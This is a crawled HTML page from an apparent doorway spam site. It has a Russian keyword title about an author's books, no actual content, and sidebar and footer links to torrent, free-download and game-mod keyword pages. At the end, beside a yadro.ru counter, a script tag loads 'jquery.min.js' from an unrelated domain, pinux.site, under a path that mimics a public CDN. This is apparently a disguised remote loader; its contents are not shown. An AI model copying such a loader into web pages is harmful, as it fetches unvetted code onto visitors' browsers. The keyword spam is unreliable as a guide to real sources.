

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://betahbaeyo.christopherroach.com/qi5vi-aleksandr-cherchen-vse-knigi.html
body_size: 1791
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Александр черчень все книги - betahbaeyo.christopherroach.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">betahbaeyo.christopherroach.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Александр черчень все книги</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qi5vi-shema-elektrooborudovaniya-shkoda-oktaviya-a5.html">Схема электрооборудования шкода октавия а5</a></li>
                                <li><a href="qi5vi-skachat-igru-beshenye-kroliki-1.html">Скачать игру бешеные кролики 1</a></li>
                                <li><a href="qi5vi-diana-uinn-dzhons-skachat-knigi-besplatno.html">Диана уинн джонс скачать книги бесплатно</a></li>
                                <li><a href="qi5vi-print-poster-ru.html">Print poster ru</a></li>
                                <li><a href="qi5vi-skachat-filmy-v-nizkom-kachestve-torrent.html">Скачать фильмы в низком качестве торрент</a></li>
                                <li><a href="qi5vi-faina-ranevskaya-torrent-skachat.html">Фаина раневская торрент скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-shablony-cennikov-dlya-magazina-skachat-besplatno.html">Шаблоны ценников для магазина скачать бесплатно</a></li>
                                            <li><a href="qi5vi-mody-dlya-igry-dragon-eydzh.html">Моды для игры драгон эйдж</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-skachat-igru-halk-2008-na-kompyuter.html">Скачать игру халк 2008 на компьютер</a></li>
                                            <li><a href="qi5vi-taksometr-dlya-android-dlya-lichnogo-polzovaniya-skachat.html">Таксометр для андроид для личного пользования скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-vimeworld-mac.html">Vimeworld mac</a></li>
                                            <li><a href="qi5vi-raspisanie-zhd-povorino.html">Расписание жд поворино</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-lavkraft-fb2-torrent.html">Лавкрафт fb2 торрент</a></li>
                                            <li><a href="qi5vi-skachat-muzyku-ayna.html">Скачать музыку айна</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
